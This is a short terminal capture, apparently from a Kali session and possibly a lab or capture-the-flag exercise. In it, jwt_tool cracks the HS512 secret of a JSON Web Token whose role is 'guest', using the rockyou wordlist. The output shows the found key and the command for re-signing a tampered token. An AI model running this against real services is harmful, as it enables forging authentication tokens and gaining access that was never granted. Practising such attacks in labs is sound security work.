 ┌──(sonnt㉿TruongSon)-[~/jwt_tool]
└─$ python3 jwt_tool.py eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzUxMiJ9.eyJyb2xlIjoiZ3Vlc3QifQ.4kBPNf7Y6BrtP-Y3A-vQXPY9jAh_d0E6L4IU
jL65CvmEjgdTZyr2ag-TM-glH6EYKGgO3dBYbhblaPQsbeClcw -C -d /usr/share/wordlists/rockyou.txt
JWT_Tool
Version 2.2.7 @ticarpi
Original JWT:
[+] lol is the CORRECT key!
You can tamper/fuzz the token contents (-T/-I) and sign it using:
python3 jwt_tool.py [options here] -S hs512 -p "lol"